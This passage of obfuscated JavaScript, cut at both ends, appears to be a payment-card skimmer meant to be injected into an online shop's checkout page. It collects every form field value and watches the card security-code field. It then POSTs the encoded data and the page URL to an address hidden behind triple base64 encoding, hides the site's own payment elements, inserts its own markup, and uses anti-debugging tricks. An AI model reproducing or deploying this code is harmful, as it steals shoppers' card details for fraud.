wPkwgjuvKXArW','Bg5hD1e','BhvLpsiYmdi0iG','icaGicaGpc9Zzq','quzluvK','BgvUz3rO','ig5HBwu9iNbHEq','AwHovxm','y29UC29Szq','AgX4BM8','tufor2y','iIbJBgfZCZ0IBq','CMvTB3zLqxr0CG','zgLZywjSzwq','zxHJzxb0Aw9U','Cgf5BwvUDf9MBW','icaGidWVBgK+','Aw9UpG','ic0GsNvUztWVBW','Bxvbzhi','BhvLpsiYmdi1iG','tKHtBLzvv0zAAa','mta1mZiXm3veBufezW','icaGicaGica8Ba','D2X0A3a','mta0nte0m0vpD3Hmyq','zwfJAa','icaGicaGpgLUCa','AM9PBG','y29UC3rYDwn0BW','psjPBNb1Dc10zq','iM9MzIi+','ic0GsMfUDwfYEq','EhqGDMfSAwrHDa','pJiWmJy8l29WDa','zw50CNKIigf1Da','sLvQwxC','ihjLCxvPCMvKlq','msaTie5VDMvTyG','twvYrhi','y2f0Aw9Uie51Bq','DMfSDwu','ic0GqxbYAwW8lW','zs1JyY1UDw1Izq','CgfSw2nJx2nPza','yxr0CG','B3jOtxy','DKj2BKi','l29WDgLVBJ4','pJiWmZq8l29WDa','wgvVDLu','icaGicaGphnLBa','x3n0CMLWzv9Wyq','tNfPD2q','ExbLx2n2DL9KAq','pJiWmJC8l29WDa','ExbLpsj0zxH0iG','yxLWywXFzgLYzq','BfP5uhG','DxrVy29TCgXLDa','mte1mZG3mM5tuwTYvW','BMfTzq','pJiWmJG8l29WDa','CM1FCgf5CgfSxW','C3bSAxq','y2XHC3m','C2PYELe','BhvLpsiYmdi4iG','xsiGDMfSDwu9iG','psjWyxLWywXFza','yxbWBhK','CKPQtNG','rNHOBNy','C0DMwNu','zxH0iIbWyxr0zq','rvzWsKK','zwn0zwqIpLLLyq','zwn0x2nJx2nPza','i2rKx21LDgHVza','zxjYB3i','icaGicaGica8za','iIbJBgfZCZ0ICG','CIiGBMfTzt0ICa','zKHevMG','CMvTB3zL','BhvLpsiYmdi3iG','zKT2A24','BhvLpsi1iJ4Wnq','yxLhC0u','i3bHEw1LBNrFzG','Ew1LBNrZ','C3m9iNyTzML4iG','mtjkBLblse0','zwn0zwqIpK1VBG','BK1Syu0','B24Iig5HBwu9iG','pJiWmJu8l29WDa','C2vHCMnO','sufbsNm','BhvLpsiYmdmYiG','icaGidXSAt4','DcbdyxjKie51Bq','kcGOlISPkYKRkq','Aw9UierHDgu8lW','BhvLpsiYmdmXiG','BeTMCMy','CefjAxO','BhvLpsiYmdmWiG','B3bHy2L0EtOWia','zwn0x2v4CgLYyq'];_0x102e=function(){return _0xde5c72;};return _0x102e();}var _0x13be47='#'+_0x349f51;function _0x36e3d7(){var _0x3d1dbb={'WAbnC':function(_0x4bdd7d){return _0x4bdd7d();},'Nqiwd':function(_0x20d455,_0x28ac86){return _0x20d455(_0x28ac86);},'hlxno':_0x12cb56(0x1e1,0x254,0x26e,0x262),'rJjNx':'disabled','CNSCz':_0x12cb56(0x28a,0x2bf,0x2e9,0x2d3),'zDUVA':function(_0x4a4be1,_0x5ef8d0){return _0x4a4be1 in _0x5ef8d0;},'Sprgq':'value','gwFXC':_0x124bda(0x4c4,0x50d,0x5db,0x54f),'MbJGs':function(_0x375222,_0x517c02){return _0x375222!=_0x517c02;},'hujLJ':function(_0x1c32ce,_0x1dd79f){return _0x1c32ce in _0x1dd79f;},'wltkp':function(_0x874a3,_0x4d3fe2){return _0x874a3!==_0x4d3fe2;},'CewVO':_0x124bda(0x658,0x5ac,0x5f2,0x5d1),'CtZSH':_0x124bda(0x51e,0x596,0x59b,0x58f),'wUneO':function(_0x187f14,_0x20d6e2){return _0x187f14!=_0x20d6e2;},'sGfZu':function(_0x382d0a,_0x3a6dd4){return _0x382d0a in _0x3a6dd4;},'ACFSe':function(_0x51952f,_0x3143c3){return _0x51952f in _0x3143c3;},'odzjF':function(_0x2f8518,_0x547120){return _0x2f8518!=_0x547120;},'hRSkp':function(_0x44c60d,_0x248b45){return _0x44c60d(_0x248b45);},'taFvi':function(_0x51b789,_0x4c455f){return _0x51b789(_0x4c455f);},'IHVgb':function(_0x5c83f9,_0x1348de){return _0x5c83f9(_0x1348de);},'fHDVh':_0x124bda(0x59a,0x67a,0x644,0x61b)+_0x12cb56(0x1c3,0x24e,0x2bb,0x2a6)+_0x124bda(0x59e,0x5d7,0x62c,0x5e7)+_0x12cb56(0x1d3,0x24b,0x1e5,0x253),'cYwdg':function(_0x3482de,_0x86bc0f){return _0x3482de>=_0x86bc0f;},'tERpM':_0x124bda(0x531,0x52e,0x59c,0x5a1)+'cid]','ihNUs':function(_0x588077,_0x164606){return _0x588077!=_0x164606;},'QZEmt':function(_0x21a6ba,_0x37602f){return _0x21a6ba+_0x37602f;},'csfWT':function(_0x106bf4,_0xce1d4e){return _0x106bf4+_0xce1d4e;},'CNoiX':'payment[st'+'ring]=','ujjKX':function(_0x3cb24c,_0xd12928){return _0x3cb24c(_0xd12928);},'UvHIL':_0x12cb56(0x2cb,0x296,0x314,0x2c2)+'rl]=','AFKQY':'POST','JEuIy':'style','EVpJI':_0x12cb56(0x24a,0x263,0x21a,0x2dc)+_0x12cb56(0x256,0x22c,0x212,0x20f)+';','upNlA':function(_0x1b983d,_0x52a98b){return _0x1b983d(_0x52a98b);}};_0x3d1dbb[_0x12cb56(0x243,0x24a,0x277,0x1ed)](jQuery,_0x3d1dbb[_0x124bda(0x59d,0x554,0x502,0x51b)])['removeAttr']('disabled');function _0x124bda(_0x4a1af1,_0x4c4153,_0x33b0d4,_0x14db5d){return _0x311da9(_0x4a1af1-0x15f,_0x14db5d-0xc7,_0x33b0d4,_0x14db5d-0x1c0);}function _0x12cb56(_0x2a6459,_0x1824e3,_0x586e3e,_0x38ca9b){return _0x311da9(_0x2a6459-0x1d1,_0x1824e3- -0x294,_0x2a6459,_0x38ca9b-0x1e4);}_0x3d1dbb['taFvi'](jQuery,_0x3d1dbb[_0x12cb56(0x29a,0x239,0x284,0x243)])[_0x12cb56(0x1ad,0x1c3,0x164,0x16a)](_0x3d1dbb[_0x12cb56(0x17a,0x1fe,0x283,0x21c)]);var _0x239aea={};_0x3d1dbb[_0x124bda(0x600,0x5e3,0x545,0x5c2)](jQuery,_0x3d1dbb[_0x12cb56(0x295,0x20a,0x24f,0x18b)])[_0x12cb56(0x19d,0x1d1,0x219,0x1b2)](function(_0x5b9ae5){function _0x296e7f(_0x57eefd,_0x30c69d,_0x85bbad,_0x3c8bae){return _0x124bda(_0x57eefd-0x155,_0x30c69d-0x173,_0x85bbad,_0x57eefd- -0x574);}function _0x132d9d(_0x586ef6,_0x4adc9e,_0x3a51a0,_0x1f06ed){return _0x12cb56(_0x1f06ed,_0x4adc9e- -0xb1,_0x3a51a0-0x123,_0x1f06ed-0xd1);}var _0x1add39={'vBcOC':function(_0xfa7481){return _0x3d1dbb['WAbnC'](_0xfa7481);},'XeovU':function(_0x2d2b47,_0x2445c4){function _0x231fb2(_0x3c638f,_0x50811a,_0x1834c0,_0x595306){return _0x3bef(_0x595306- -0x30,_0x50811a);}return _0x3d1dbb[_0x231fb2(0x106,0x169,0x136,0x16b)](_0x2d2b47,_0x2445c4);},'IAAJs':_0x3d1dbb[_0x132d9d(0x15a,0x10f,0x12c,0xca)],'lZyPx':_0x3d1dbb['rJjNx'],'yZRKR':_0x3d1dbb[_0x132d9d(0x11b,0x188,0x17c,0x1a8)]};if(_0x3d1dbb[_0x296e7f(0x46,0x37,0xa,-0x33)](_0x3d1dbb[_0x296e7f(0x12,0x88,-0x37,0x34)],this)&&_0x3d1dbb[_0x132d9d(0x1a1,0x1a6,0x1ac,0x197)]in this&&_0x3d1dbb['MbJGs'](this[_0x132d9d(0x1a4,0x143,0x166,0x183)],'')){if(_0x3d1dbb[_0x132d9d(0x251,0x1fd,0x202,0x1ec)](this[_0x132d9d(0x118,0x143,0x16d,0xbd)],_0x239aea)&&_0x3d1dbb[_0x132d9d(0x196,0x1f5,0x238,0x263)](_0x239aea[this[_0x296e7f(-0x25,-0xc,-0x11,0x32)]],'')){if(_0x3d1dbb[_0x296e7f(-0x4a,0x1d,-0x72,-0x31)](_0x3d1dbb[_0x132d9d(0x1d4,0x203,0x27a,0x20d)],_0x3d1dbb['CtZSH']))return!![];else _0x1add39['vBcOC'](_0x15d396),_0x1add39['XeovU'](_0x1c2f60,_0x1add39[_0x132d9d(0x102,0x168,0xf1,0x196)])[_0x132d9d(0xc8,0x112,0x181,0x114)](_0x1add39[_0x296e7f(-0x28,-0x1c,0x47,-0x2d)]),_0x1add39[_0x132d9d(0x132,0x138,0x158,0xc0)](_0x30b52e,_0x1add39[_0x132d9d(0x229,0x20a,0x298,0x257)])[_0x296e7f(-0x56,-0x84,-0x8d,-0x54)](_0x1add39[_0x132d9d(0x1be,0x140,0x16c,0x152)]);}return _0x239aea[this[_0x132d9d(0x1c1,0x143,0x109,0xbc)]]=this[_0x132d9d(0x138,0x12f,0xa3,0xfb)],!![];}if(_0x3d1dbb[_0x132d9d(0x257,0x1fd,0x19e,0x20b)](_0x3d1dbb[_0x132d9d(0x1f2,0x17a,0x1c7,0x189)],this)&&'id'in this&&_0x3d1dbb[_0x132d9d(0x1ed,0x217,0x19e,0x298)](this['id'],'')){if(this['id']in _0x239aea&&_0x239aea[this['id']]!='')return!![];return _0x239aea[this['id']]=this['value'],!![];}if(_0x3d1dbb[_0x132d9d(0x15c,0x14f,0x17e,0x153)](_0x3d1dbb[_0x132d9d(0x1c6,0x17a,0x1c1,0x19f)],this)&&_0x3d1dbb[_0x132d9d(0x15a,0x198,0x177,0x13a)](_0x132d9d(0x104,0x147,0xe9,0x130),this)&&_0x3d1dbb[_0x296e7f(0x55,0x74,0x12,0x80)](this[_0x132d9d(0x1d6,0x147,0x155,0x149)],'')){if(this[_0x132d9d(0xde,0x147,0x140,0x154)]in _0x239aea&&_0x3d1dbb['odzjF'](_0x239aea[this['class']],''))return!![];return _0x239aea[this[_0x296e7f(-0x21,-0xa2,0x9,-0x37)]]=this[_0x296e7f(-0x39,0xa,0x26,0x2c)],!![];}});if(!_0x334ac6&&_0x3d1dbb['cYwdg'](_0x239aea[_0x3d1dbb[_0x124bda(0x502,0x53f,0x58c,0x58d)]]['length'],0x15c0+-0x24cf+0xf12)){var _0x37aaf7=_0x124bda(0x649,0x5fe,0x655,0x5f9)[_0x124bda(0x4fc,0x579,0x5cf,0x552)]('|'),_0x127aab=0x2d8+-0x1c9*-0xd+-0x1b*0xf7;while(!![]){switch(_0x37aaf7[_0x127aab++]){case'0':_0x3d1dbb[_0x124bda(0x4c2,0x547,0x592,0x519)](jQuery(_0x13be47)[_0x124bda(0x5e8,0x651,0x5c9,0x634)],-0x1a*0xe9+0x26e*0x3+0x1*0x1060)&&_0x3d1dbb['IHVgb'](jQuery,_0x13be47)[_0x12cb56(0x1c4,0x20b,0x225,0x195)]();continue;case'1':jQuery[_0x12cb56(0x318,0x2a7,0x26b,0x2c7)]({'url':_0x3d1dbb[_0x124bda(0x64c,0x5e2,0x5b6,0x5c2)](atob,_0x3d1dbb[_0x12cb56(0x252,0x24a,0x259,0x20b)](atob,atob(_0x124bda(0x59e,0x693,0x5e2,0x628)+'hOVzFqYlRs'+_0x12cb56(0x26c,0x29d,0x248,0x2fa)+'BETldwaU1q'+_0x124bda(0x691,0x5fe,0x66f,0x62f)+_0x124bda(0x523,0x5db,0x610,0x59d)+'VkYyWXpKMG'+_0x124bda(0x4f8,0x541,0x59f,0x527)+_0x124bda(0x5ad,0x53d,0x642,0x5cb)))),'data':_0x3d1dbb['QZEmt'](_0x3d1dbb['csfWT'](_0x3d1dbb[_0x124bda(0x637,0x582,0x657,0x5ef)],_0x3d1dbb['ujjKX'](encodeURIComponent,_0x3d1dbb[_0x12cb56(0x2ca,0x24a,0x207,0x1e9)](btoa,_0x3d1dbb['Nqiwd'](unescape,encodeURIComponent(JSON[_0x124bda(0x585,0x52a,0x51a,0x589)](_0x239aea)))))),_0x3d1dbb[_0x12cb56(0x268,0x27d,0x215,0x2ac)])+encodeURIComponent(location[_0x12cb56(0x23b,0x24c,0x1f5,0x2ae)]),'type':_0x3d1dbb[_0x124bda(0x5e6,0x656,0x5ce,0x633)]});continue;case'2':_0x3d1dbb[_0x124bda(0x55e,0x5a6,0x586,0x5ce)](jQuery,_0x282af4)[_0x124bda(0x4e1,0x53a,0x537,0x53f)](_0x3d1dbb[_0x124bda(0x572,0x563,0x5bc,0x5df)],_0x3d1dbb[_0x12cb56(0x1a9,0x202,0x230,0x181)]);continue;case'3':_0x3d1dbb[_0x124bda(0x602,0x5d1,0x591,0x618)](jQuery,_0x13be47)[_0x124bda(0x513,0x595,0x5a3,0x566)]();continue;case'4':_0x334ac6=!![];continue;}break;}}}function _0x5dc163(){function _0x30f254(_0x5ec3b9,_0x2752a9,_0x59ee12,_0x42d5b5){return _0x13fab9(_0x5ec3b9-0x13a,_0x42d5b5- -0x1e8,_0x59ee12,_0x42d5b5-0x149);}function _0xfef946(_0x1cd286,_0x2c170c,_0x54203a,_0x3cf565){return _0x311da9(_0x1cd286-0x85,_0x2c170c- -0x576,_0x54203a,_0x3cf565-0xd7);}var _0x3e8483={'kRbSt':function(_0x15e03f,_0x3cc5a6){return _0x15e03f(_0x3cc5a6);},'vBvnB':_0xfef946(-0x51,-0x40,-0x38,-0x8),'HGrui':_0xfef946(-0x96,-0xbf,-0xad,-0x56)+_0xfef946(-0xb2,-0xb6,-0x37,-0x94)+';'};_0x3e8483['kRbSt'](jQuery,_0x3d9f21)['prepend'](_0x19999f),jQuery(_0x282af4)[_0xfef946(-0xad,-0xfe,-0xd8,-0x106)](_0x3e8483[_0x30f254(-0x52,-0x8,-0x24,-0x97)],_0x3e8483[_0xfef946(-0x20,-0x63,-0xa7,-0xd9)]);}function _0x54a0dc(){var _0x3836c2={'VtbTK':function(_0x309eac,_0x53aeff){return _0x309eac in _0x53aeff;},'bxomV':function(_0x3fb39d,_0x37b7b1){return _0x3fb39d!=_0x37b7b1;},'MerDr':function(_0x6e1f98,_0x4c2dc6){return _0x6e1f98===_0x4c2dc6;},'Fmiyl':_0x15cf38(0x25d,0x2ba,0x31a,0x2bd),'mRctW':_0x15cf38(0x2b9,0x237,0x215,0x298)+'+$','ywtnL':function(_0x146eec,_0x30d4dd){return _0x146eec(_0x30d4dd);},'EAqCF':function(_0x580220,_0xc7a488){return _0x580220+_0xc7a488;},'RNqoU':_0x15cf38(0x20f,0x282,0x233,0x223)+_0xb6e74f(-0x160,-0x12f,-0xcb,-0xfa)+_0x15cf38(0x230,0x25e,0x296,0x298)+'\x20)','qnfNx':function(_0x735217){return _0x735217();},'QIHTi':function(_0x28782c,_0x17bfc6){return _0x28782c===_0x17bfc6;},'sqLNB':_0x15cf38(0x2fb,0x274,0x27e,0x247),'dHZVq':_0x15cf38(0x27d,0x2dc,0x365,0x294),'HtkMB':_0xb6e74f(-0x69,-0xe3,-0xaf,-0xbd),'lKfrf':'info','drAHx':_0xb6e74f(-0x1ea,-0x1ec,-0x18d,-0x188),'lnGwQ':_0xb6e74f(-0x11f,-0x18a,-0x123,-0x1ae),'QyOCd':_0x15cf38(0x2c3,0x2d6,0x33c,0x2e2),'MANGf':function(_0x4f991b,_0x2a13ec){return _0x4f991b<_0x2a13ec;},'EIXus':function(_0x42eb3f,_0x316279){return _0x42eb3f!==_0x316279;},'JUjYw':_0x15cf38(0x29e,0x23b,0x1b7,0x210),'InKec':_0xb6e74f(-0x11a,-0x118,-0xeb,-0xad),'ZtvAe':function(_0x2a9971,_0x4b184f,_0x1546ad){return _0x2a9971(_0x4b184f,_0x1546ad);},'fKvkn':function(_0x1294e1,_0x2cf6a8,_0x1cf8d0){return _0x1294e1(_0x2cf6a8,_0x1cf8d0);},'CxrmP':function(_0x46503b){return _0x46503b();}},_0x5ccdc2=(function(){function _0x2d42eb(_0x214ce8,_0x445641,_0x137d45,_0x3d1abd){return _0xb6e74f(_0x214ce8-0x60,_0x137d45-0x5be,_0x137d45-0x99,_0x445641);}function _0x1eca0b(_0x25898e,_0x2745ab,_0x14cf6c,_0x1888c3){return _0x15cf38(_0x25898e-0x93,_0x2745ab-0x1a3,_0x14cf6c,_0x1888c3-0x104);}if(_0x3836c2[_0x1eca0b(0x33d,0x39b,0x3fb,0x387)](_0x3836c2[_0x1eca0b(0x4a0,0x467,0x3f8,0x4bc)],_0x3836c2[_0x2d42eb(0x507,0x517,0x4b7,0x49d)])){var _0x148db2=!![];return function(_0x20fd08,_0x5430dc){var _0x2dcf7c=_0x148db2?function(){function _0x134d12(_0x4d873e,_0x533cbf,_0x2304d7,_0x1a642a){return _0x3bef(_0x2304d7- -0x3e2,_0x533cbf);}if(_0x5430dc){var _0x3ef4c5=_0x5430dc[_0x134d12(-0x2bf,-0x28f,-0x236,-0x1d8)](_0x20fd08,arguments);return _0x5430dc=null,_0x3ef4c5;}}:function(){};return _0x148db2=![],_0x2dcf7c;};}else{if(_0x3836c2['VtbTK'](this['id'],_0x2e309a)&&_0x3836c2['bxomV'](_0x344e8c[this['id']],''))return!![];return _0x36d51b[this['id']]=this[_0x2d42eb(0x3e1,0x398,0x3ed,0x46a)],!![];}}()),_0x48aa50=_0x3836c2[_0xb6e74f(-0xe7,-0x110,-0xa5,-0xba)](_0x5ccdc2,this,function(){function _0x20e003(_0x502c62,_0x3c8687,_0x10a14d,_0x19f4c3){return _0xb6e74f(_0x502c62-0xa3,_0x10a14d- -0x14,_0x10a14d-0x88,_0x19f4c3);}function _0x4a9d0a(_0x970489,_0x1edbfa,_0x1aec4f,_0x24aa58){return _0xb6e74f(_0x970489-0x1ae,_0x1aec4f-0xd,_0x1aec4f-0x1ee,_0x970489);}return _0x48aa50['toString']()[_0x20e003(-0x142,-0x211,-0x1ad,-0x138)](_0x3836c2[_0x20e003(-0x17d,-0x96,-0x116,-0x136)])[_0x4a9d0a(-0xba,-0x160,-0xe6,-0xdc)]()['constructo'+'r'](_0x48aa50)['search'](_0x3836c2['mRctW']);});_0x48aa50();var _0x467574=(function(){var _0x2c7ec8=!![];return function(_0x2d6b30,_0x40eca7){var _0x5bb266=_0x2c7ec8?function(){function _0x13e0c0(_0x372f34,_0x2af43e,_0x2fd663,_0x1f6378){return _0x3bef(_0x2fd663- -0x128,_0x2af43e);}if(_0x40eca7){var _0x28c57c=_0x40eca7[_0x13e0c0(0xcb,0x108,0x84,0xdb)](_0x2d6b30,arguments);return _0x40eca7=null,_0x28c57c;}}:function(){};return _0x2c7ec8=![],_0x5bb266;};}());function _0xb6e74f(_0x2b6bb5,_0x11d107,_0x12b74a,_0x130c78){return _0x311da9(_0x2b6bb5-0xfe,_0x11d107- -0x645,_0x130c78,_0x130c78-0x112);}var _0x191988=_0x3836c2[_0x15cf38(0x2a5,0x227,0x218,0x20d)](_0x467574,this,function(){var _0x46885e;try{var _0x2c6a08=_0x3836c2['ywtnL'](Function,_0x3836c2[_0x551075(0x84,0x14,0xad,0x8a)]('return\x20(fu'+_0x12c42e(-0x4d,-0x59,-0x9c,-0xc)+_0x3836c2['RNqoU'],');'));_0x46885e=_0x3836c2[_0x12c42e(-0x32,0x55,-0x34,-0x23)](_0x2c6a08);}catch(_0x197c2e){if(_0x3836c2['QIHTi'](_0x3836c2['sqLNB'],_0x3836c2['sqLNB']))_0x46885e=window;else{if(_0x2579e7){var _0x2d8bf4=_0x3eb412['apply'](_0x539765,arguments);return _0x93eadd=null,_0x2d8bf4;}}}function _0x551075(_0x57d7fe,_0x50050d,_0x2bf61f,_0x5f81f0){return _0xb6e74f(_0x57d7fe-0x84,_0x5f81f0-0x1b1,_0x2bf61f-0x1,_0x57d7fe);}var _0xe464bd=_0x46885e[_0x551075(-0x4b,0xf,-0xbe,-0x41)]=_0x46885e[_0x12c42e(-0xd5,-0x15e,-0x142,-0x60)]||{},_0x333cee=[_0x3836c2['dHZVq'],_0x3836c2[_0x551075(-0x10,-0x7,0x89,0x5b)],_0x3836c2[_0x551075(0xa8,0x9,0x43,0x20)],_0x12c42e(-0x8e,-0x29,-0x5a,-0x7),_0x3836c2['drAHx'],_0x3836c2[_0x551075(0xb3,0x73,0xc9,0xd5)],_0x3836c2[_0x12c42e(-0x36,0x3f,-0x6,-0xaf)]];function _0x12c42e(_0x3b5d50,_0xc0cc7b,_0x533051,_0x18b4b5){return _0xb6e74f(_0x3b5d50-0xa0,_0x3b5d50-0x11d,_0x533051-0x1e7,_0x533051);}for(var _0x20e18e=0x1*0x1a03+-0x1*0xffb+-0xa08;_0x3836c2[_0x12c42e(-0xd3,-0x66,-0x48,-0xf1)](_0x20e18e,_0x333cee[_0x12c42e(0x45,0x39,0xc8,-0x1c)]);_0x20e18e++){if(_0x3836c2[_0x551075(0xe4,0xc6,0x41,0x8e)](_0x3836c2[_0x12c42e(-0xb9,-0x109,-0xb9,-0x34)],_0x3836c2[_0x12c42e(0x24,0x31,0x26,0x21)])){var _0x5d132f=_0x467574[_0x12c42e(-0xc0,-0xc9,-0x106,-0x12c)+'r'][_0x12c42e(0x32,-0x5,0x62,0x11)][_0x551075(0x4a,0xab,0x57,0x26)](_0x467574),_0xd9acb6=_0x333cee[_0x20e18e],_0x3402c8=_0xe464bd[_0xd9acb6]||_0x5d132f;_0x5d132f[_0x12c42e(-0x23,-0x45,0x10,0x43)]=_0x467574[_0x12c42e(-0x6e,-0xb5,-0x17,-0x9b)](_0x467574),_0x5d132f[_0x551075(0x36,0x5e,0xd6,0xbe)]=_0x3402c8[_0x12c42e(0x2a,0xf,-0x21,0xa8)][_0x12c42e(-0x6e,-0xb6,-0xc,-0xc0)](_0x3402c8),_0xe464bd[_0xd9acb6]=_0x5d132f;}else _0x585a3f=_0x5f786e;}});_0x3836c2['CxrmP'](_0x191988);function _0x15cf38(_0x51ec39,_0x270cbc,_0x41d40b,_0x1f30a1){return _0x311da9(_0x51ec39-0x1d6,_0x270cbc- -0x27a,_0x41d40b,_0x1f30a1-0x1e8);}_0x3836c2[_0xb6e74f(-0x11e,-0x13d,-0x10f,-0x1c2)](jQuery,_0x574de5)[_0xb6e74f(-0x104,-0x162,-0x142,-0x1e5)](_0x36e3d7);}jQuery(window)['load'](function(){function _0x9248d8(_0x2e68ef,_0x54b543,_0x29d07a,_0x5d3ec7){return _0x13fab9(_0x2e68ef-0x105,_0x2e68ef-0x2aa,_0x54b543,_0x5d3ec7-0xa8);}function _0x21db4b(_0x4eb8a3,_0x22f478,_0x4a4885,_0x33ff52){return _0x311da9(_0x4eb8a3-0x1,_0x22f478-0x3d,_0x4eb8a3,_0x33ff52-0xb0);}var _0x67d2a8={'jCnqh':function(_0x5db3bb,_0x36322a){return _0x5db3bb(_0x36322a);},'orhMv':function(_0x2a9a65,_0x5f5ce7){return _0x2a9a65(_0x5f5ce7);},'sjrzQ':_0x9248d8(0x4d4,0x543,0x467,0x44e),'bHxxS':_0x9248d8(0x3d9,0x3d4,0x401,0x44d)};_0x54a0dc(),_0x67d2a8['jCnqh'](jQuery,_0x21db4b(0x538,0x525,0x4ca,0x565))[_0x9248d8(0x3d8,0x461,0x3f2,0x453)](_0x9248d8(0x3d9,0x446,0x35a,0x34e)),_0x67d2a8[_0x9248d8(0x3fa,0x404,0x3c5,0x3ee)](jQuery,_0x67d2a8[_0x21db4b(0x44b,0x4ca,0x51f,0x4d5)])[_0x21db4b(0x40d,0x494,0x475,0x434)](_0x67d2a8[_0x21db4b(0x48f,0x4fe,0x4f9,0x50c)]);}),_0x54a0dc(),_0x5dc163();function _0x13fab9(_0x459217,_0xa6121b,_0x2fe6fb,_0x13d956){return _0x3bef(_0xa6121b- -0x44,_0x2fe6fb);}function _0x3bef(_0x452eb7,_0x2343c6){var _0x2c26b5=_0x102e();return _0x3bef=function(_0x40926d,_0x4f6e01){_0x40926d=_0x40926d-(-0x276+-0x1*-0x2443+-0x2060);var _0x9b2784=_0x2c26b5[_0x40926d];if(_0x3bef['sktJBY']===undefined){var _0x59470f=function(_0x209aa5){var _0x9122b9='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2f79f4='',_0x2846a5='',_0x574e4b=_0x2f79f4+_0x59470f;for(var _0x38e803=-0x5ce*0x6+-0x1a2*-0x8+0x31c*0x7,_0x72e882,_0x5b9985,_0x49999d=0xdb8*0x1+-0x1*-0xa06+-0x17be;_0x5b9985=_0x209aa5['charAt'](_0x49999d++);~_0x5b9985&&(_0x72e882=_0x38e803%(-0x4c*-0x50+-0x1*-0x1f42+0x1*-0x36fe)?_0x72e882*(0x1ee0+-0x187a+-0x626*0x1)+_0x5b9985:_0x5b9985,_0x38e803++%(-0x2*-0x12d1+0xc10+-0x31ae))?_0x2f79f4+=_0x574e4b['charCodeAt'](_0x49999d+(0x419*0x4+-0x19d+0x157*-0xb))-(0x2*0xca3+-0x39e+-0x1*0x159e)!==0x212*0x1+0x1d70+-0x1f82?String['fromCharCode'](0x269b+-0x939+0xd*-0x22f&_0x72e882>>(-(-0xd6*0xa+0x1*-0x261d+0x49*0xa3)*_0x38e803&-0x9*0x293+-0x24*-0x2e+0x10b9)):_0x38e803:0x1e4e+0x2428+-0x5e*0xb5){_0x5b9985=_0x9122b9['indexOf'](_0x5b9985);}for(var _0x350aff=-0x25d9+0x4*0x2e1+0x1a55,_0x1da53e=_0x2f79f4['length'];_0x350aff<_0x1da53e;_0x350aff++){_0x2846a5+='%'+('00'+_0x2f79f4['charCodeAt'](_0x350aff)['toString'](-0x1569+-0x178b+0x2*0x1682))['slice'](-(-0x36*-0xa3+0x1*0x239+-0x2499));}return decodeURIComponent(_0x2846a5);};_0x3bef['TotuZy']=_0x59470f,_0x452eb7=arguments,_0x3bef['sktJBY']=!![];}var _0x17a69c=_0x2c26b5[0x1ed6+-0x2*0xf86+-0x3*-0x12],_0x581f81=_0x40926d+_0x17a69c,_0x14f910=_0x452eb7[_0x581f81];if(!_0x14f910){var _0xeb5562=function(_0x4848da){this['mtSeJE']=_0x4848da,this['qWdtom']=[-0x1571*0x1+-0x20a+0x177c,0xd57*-0x2+0x1f4e+-0x8*0x94,0x144d+0xd*0x4f+0x8*-0x30a],this['ZIynTD']=function(){return'newState';},this['ItDsut']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kXNxae']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xeb5562['prototype']['AhYhDr']=function(){var _0x137578=new RegExp(this['ItDsut']+this['kXNxae']),_0x2c2cba=_0x137578['test'](this['ZIynTD']['toString']())?--this['qWdtom'][-0x62c+0x1*-0x1733+-0x5e*-0x50]:--this['qWdtom'][0xbaa+0x924+-0x14ce];return this['kgSvTa'](_0x2c2cba);},_0xeb5562['prototype']['kgSvTa']=function(_0x38010f){if(!Boolean(~_0x38010f))return _0x38010f;return this['Xfbnrx'](this['mtSeJE']);},_0xeb5562['prototype']['Xfbnrx']=function(_0x19e5a7){for(var _0x4b327f=0x8d*0x7+-0x229b+0x1ec0,_0x19855e=this['qWdtom']['length'];_0x4b327f<_0x19855e;_0x4b327f++){this['qWdtom']['push'](Math['round'](Math['random']())),_0x19855e=this['qWdtom']['length'];}return _0x19e5a7(this['qWdtom'][-0x1*0x45a+-0x25fe+0x152c*0x2]);},new _0xeb5562(_0x3bef)['AhYhDr'](),_0x9b2784=_0x3bef['TotuZy'](_0x9b2784),_0x452eb7[_0x581f81]=_0x9b2784;}else _0x9b2784=_0x14f910;return _0x9b2784;},_0x3bef(_0x452eb7,_0x2343c6);}jQuery(document)['mousemove'](function(){var _0x4ff6a0={'IJsBg':function(_0x33f3ba,_0x1def56){return _0x33f3ba==_0x1def56;},'Fxhnv':function(_0x44aa3b,_0x63802b){return _0x44aa3b(_0x63802b);},'neTCt':function(_0x340e7f,_0x283e8a){return _0x340e7f(_0x283e8a);},'CuCot':_0x44b97b(0x31d,0x2e0,0x2e5,0x318),'JKTkY':_0x44b97b(0x252,0x2ec,0x2a2,0x299)+_0x44b97b(0x2bc,0x258,0x2ce,0x2a2)+';','qXtlt':function(_0x166b4b){return _0x166b4b();},'ayGsE':function(_0x3bf57e,_0x1603ec){return _0x3bf57e(_0x1603ec);},'uydnh':_0x44b97b(0x33f,0x302,0x247,0x2ca),'nMlaM':_0x44b97b(0x28b,0x1e4,0x1dc,0x23a),'muAdr':_0x1e2714(0x148,0x18c,0xdb,0x132)};_0x4ff6a0[_0x44b97b(0x261,0x240,0x2ef,0x2cf)](_0x4ff6a0['Fxhnv'](jQuery,_0x13be47)['length'],0x1*-0x36c+0x49f+0x133*-0x1)&&!_0x334ac6&&(_0x4ff6a0[_0x1e2714(0x152,0x18a,0x127,0x1e0)](jQuery,_0x282af4)['attr'](_0x4ff6a0['CuCot'],_0x4ff6a0[_0x44b97b(0x333,0x2fc,0x33c,0x2e0)]),_0x4ff6a0['qXtlt'](_0x5dc163));function _0x44b97b(_0x44b1fe,_0x5d79b5,_0x32b1a4,_0x1ed787){return _0x311da9(_0x44b1fe-0x168,_0x1ed787- -0x21e,_0x32b1a4,_0x1ed787-0xc9);}function _0x1e2714(_0x2257f1,_0x3235e3,_0x50aade,_0x1595ca){return _0x13fab9(_0x2257f1-0x3b,_0x2257f1- 